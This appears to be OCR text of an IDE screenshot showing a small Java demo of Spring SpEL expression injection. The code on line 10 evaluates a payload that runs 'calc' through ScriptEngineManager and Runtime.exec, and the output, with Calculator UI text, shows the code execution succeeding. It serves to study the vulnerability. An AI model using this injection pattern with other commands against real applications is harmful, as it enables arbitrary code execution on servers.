 SD SpringDemo 版本控制 当前文件
pom.xml (SpringDemo) SpringDemoApplication.java SpELTest.java
1 package org.example.springdemo;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressionParser;
6
7
8 public class SpELTest {
9 public static void main(String[] args) {
10 String spel = "new javax.script.ScriptEngineManager().getEngineByName(\"javascript\").eval(\"s=[1];s[0]='calc';java.lang.Runtime.getRuntime().exec(s);\")
11 //1、创建解析器
12 ExpressionParser parser = new SpelExpressionParser();
13 //2、解析表达式
14 Expression expression = parser.parseExpression(spel);
15 //3、求表达式值
16 System.out.println(expression.getValue());
17 }
18 }
19
1
运行 SpELTest SpringDemoApplication
E:\jdk8\jdk8u321\jdk8u321\bin\java.exe ...
java.lang.ProcessImpl@7b9a4292
进程已结束，退出代码为 0
性能
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =